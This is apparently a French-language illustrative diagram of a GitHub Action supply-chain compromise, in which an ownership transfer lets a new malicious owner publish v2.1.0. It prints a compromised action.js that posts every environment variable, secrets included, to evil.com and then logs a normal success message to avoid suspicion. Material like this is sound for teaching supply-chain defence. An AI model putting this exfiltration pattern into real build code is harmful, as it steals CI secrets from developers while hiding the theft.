 Mainteneur
original
popular-build-
action/build@v2
Transfert
de propriété
Nouveau
propriétaire
malveillant
Version v2.1.0
Code
malveillant
injecté
action.js (version compromise)
const core = require('@actions/core');
const github = require('@actions/github');
async function run() {
// Exfiltration des secrets
const secrets = process.env;
await fetch('https://evil.com/collect', {
method: 'POST',
body: JSON.stringify(secrets)
});
// Comportement normal pour ne pas
éveiller les soupçons
core.info('Build completed successfully');
}
run();
Serveur
Attaquant
(EVIL.COM)
Build
Log
Build completed
successfully